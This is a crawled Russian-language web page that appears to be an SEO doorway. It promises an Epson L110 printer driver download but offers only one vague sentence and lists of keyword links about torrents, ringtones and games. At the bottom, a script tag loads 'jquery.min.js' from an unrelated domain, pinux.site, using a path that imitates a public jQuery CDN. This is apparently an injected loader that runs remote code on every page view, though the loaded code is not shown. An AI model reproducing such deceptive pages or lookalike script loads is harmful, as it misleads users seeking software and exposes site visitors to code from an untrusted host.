

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://betahbaeyo.christopherroach.com/qi5vi-skachat-drayver-na-epson-l-110.html
body_size: 1910
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать драйвер на эпсон л 110 - betahbaeyo.christopherroach.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">betahbaeyo.christopherroach.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать драйвер на эпсон л 110</h2>
                            </header>
                            <p>Почему не печатает принтер и что делать. Итак, начнем с одного ключевого момента. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qi5vi-skachat-pesnyu-smeshnoy-chelovechek.html">Скачать песню смешной человечек</a></li>
                                <li><a href="qi5vi-tormozit-mafia-2.html">Тормозит mafia 2</a></li>
                                <li><a href="qi5vi-cspb-skachat-torrent.html">Cspb скачать торрент</a></li>
                                <li><a href="qi5vi-rington-artur-pirozhkov-lyuba.html">Рингтон артур пирожков люба</a></li>
                                <li><a href="qi5vi-skachat-oboi-zimniy-vecher-na-rabochiy-stol.html">Скачать обои зимний вечер на рабочий стол</a></li>
                                <li><a href="qi5vi-akkordy-pesni-03-skoraya.html">Аккорды песни 03 скорая</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Почему не печатает принтер с компьютера - что делать, если.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-bioshock-infinite-kak-vklyuchit-russkiy-yazyk.html">Bioshock infinite как включить русский язык</a></li>
                                            <li><a href="qi5vi-obitel-zla-4-skachat-torrent.html">Обитель зла 4 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-programmirovanie-usb-porta-c-linux.html">Программирование usb порта c linux</a></li>
                                            <li><a href="qi5vi-raspisanie-avtobusov-iz-poselka-proletarskogo-do-chehova.html">Расписание автобусов из поселка пролетарского до чехова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-simulyator-tp-link.html">Симулятор тп линк</a></li>
                                            <li><a href="qi5vi-dumper-skachat-besplatno-cherez-torrent.html">Dumper скачать бесплатно через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-farming-simulator-2013-karty-skachat-besplatno.html">Farming simulator 2013 карты скачать бесплатно</a></li>
                                            <li><a href="qi5vi-film-derevenschina-skachat-cherez-torrent.html">Фильм деревенщина скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
